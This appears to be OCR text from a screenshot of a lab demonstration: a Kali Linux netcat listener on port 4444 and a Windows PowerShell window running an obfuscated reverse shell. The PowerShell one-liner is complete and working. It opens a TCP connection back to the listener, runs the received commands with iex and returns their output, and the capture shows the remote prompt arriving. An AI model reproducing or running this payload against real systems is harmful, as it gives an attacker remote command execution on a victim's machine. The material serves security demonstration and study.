 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.135] from (UNKNOWN)
PS C:\Users\pxart> pwd
Path
----
C:\Users\pxart
PS C:\Users\pxart>
Windows PowerShell
PS C:\Users\pxart> $xyz='PS ';$9373a = New-Object System.Net.Sockets.TCPClient('192
.168.111.135',4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};wh
ile(($3f69 = $1005e2.Read($9dfbdd, 0, $9dfbdd.Length)) -ne 0){;$f0 = (New-Object -T
ypeName System.Text.ASCIIEncoding).GetString($9dfbdd,0, $3f69);$4f4 = (iex $f0 2>&1
| Out-String );$59b5 = $4f4 + $xyz.Substring(0,3) + (pwd).Path + '> ';$4f0 = ([tex
t.encoding]::ASCII).GetBytes($59b5);$1005e2.Write($4f0,0,$4f0.Length);$1005e2.Flush
()};$9373a.Close()
Type here to search
30°F Cloudy
ENG
13:24
21/11/2022
9